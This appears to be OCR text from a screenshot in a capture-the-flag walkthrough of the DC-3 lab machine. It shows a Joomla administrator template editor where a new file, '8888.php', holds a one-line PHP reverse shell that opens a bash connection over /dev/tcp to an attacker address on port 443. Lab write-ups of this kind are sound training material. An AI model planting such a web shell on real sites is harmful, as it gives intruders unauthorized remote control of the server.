 192.168.56.125/administrator/index.php?option=com_templates&view=template&id=503&file=Lzg4ODgucGhw
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/8888.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.106/443 0>&1'"); ?>
css
html
images
javascript
language
8888.php
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png